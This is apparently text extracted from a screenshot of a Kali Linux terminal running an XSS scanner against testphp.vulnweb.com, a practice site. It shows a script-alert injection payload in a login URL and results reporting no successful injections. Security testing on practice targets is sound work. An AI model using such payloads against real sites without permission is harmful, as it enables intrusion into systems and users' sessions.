 Apps Places Jan 17 15:04
shadowshutter@kali: ~
[*] Trying:
http://testphp.vulnweb.com/login.php/username=<script>alert('">36e8083fd58c8346d25851598fb40225')</script>
---------------------------------------------
[+] Vulnerable(s):
[IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
---------------------------------------------
=============================================
[*] Injection(s) Results:
=============================================
[NOT FOUND] -> [ 36e8083fd58c8346d25851598fb40225 ] : [ http://testphp.vulnweb.com/login.php/username=<script>alert('XSS')</script> ]
=============================================
[Error] 404 Not Found: The server has not found anything matching the Request-URI
===========================================================================
[*] Final Results:
===========================================================================
- Injections: 1
- Failed: 1
- Successful: 0
- Accur: 0.0 %
===========================================================================